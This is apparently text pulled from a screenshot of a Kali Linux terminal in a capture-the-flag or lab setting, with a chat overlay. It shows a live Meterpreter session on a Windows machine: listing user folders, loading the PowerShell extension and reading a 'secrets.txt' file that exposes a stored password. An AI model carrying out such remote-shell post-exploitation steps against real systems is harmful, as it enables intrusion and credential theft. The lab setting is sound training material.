 kali@kali: ~
File Actions Edit View Help
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users
03/17/2021 03:00 PM <DIR> .
03/17/2021 03:00 PM <DIR> ..
04/09/2024 05:27 PM <DIR> Administrator
12/12/2018 07:45 AM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 15,241,736,192 bytes free
C:\Users>exit
exit
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > gc
ERROR: Get-Content : Cannot process command because of one or more missing mandatory parameters: Path.
ERROR: At line:1 char:1
ERROR: + gc
ERROR: + ~~
ERROR: + CategoryInfo : InvalidArgument: (:) [Get-Content], ParameterBindingException
ERROR: + FullyQualifiedErrorId : MissingMandatoryParameter,Microsoft.PowerShell.Commands.GetContentCommand
ERROR:
PS > gc "c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt"
My Twitter password is KDSvbsw3849!
PS >
[*] 10.10.127.164 - Meterpreter session 1 closed. Reason: Died
Fixit42
Patrikomg: no c shell
21:04